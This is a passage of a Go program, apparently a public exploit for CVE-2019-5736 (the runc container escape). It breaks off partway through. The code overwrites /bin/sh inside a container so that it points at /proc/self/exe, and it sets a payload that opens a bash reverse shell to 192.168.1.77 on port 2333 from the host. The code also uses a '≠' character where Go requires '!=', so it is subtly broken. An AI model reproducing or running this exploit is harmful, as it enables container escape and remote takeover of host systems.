 package main
// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
"fmt"
"io/ioutil"
"os"
"strconv"
"strings"
)
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/192.168.1.77/2333 0>&1"
func main() {
// First we overwrite /bin/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/bin/sh")
if err ≠ nil {
fmt.Println(err)
return
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err ≠ nil {
fmt.Println(err)
return
}
fmt.Println("[+] Overwritten /bin/sh successfully")
// Loop through all processes to find one whose cmdline includes runcinit
// This will be the process created by runc